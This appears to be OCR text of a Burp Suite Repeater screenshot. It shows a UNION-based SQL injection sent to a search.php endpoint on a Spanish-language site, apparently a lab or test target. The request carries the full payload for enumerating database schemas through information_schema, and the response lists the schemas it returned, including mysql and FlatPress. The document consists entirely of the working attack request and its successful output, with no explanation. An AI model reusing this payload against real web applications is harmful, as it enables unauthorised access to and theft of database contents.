 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 GET /search.php?query=Juan'union+select+schema_name,2,3,4,5+from+information_schema.schemata--+-
HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: fpsess_fp-d4e6f1f0=sv71aim12bsc4j91dqnvbdu9e9
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
information_schema 2 3 4 5
sys 2 3 4 5
performance_schema 2 3 4 5
Nombres 2 3 4 5
mysql 2 3 4 5
FlatPress 2 3 4 5
Volver a la búsqueda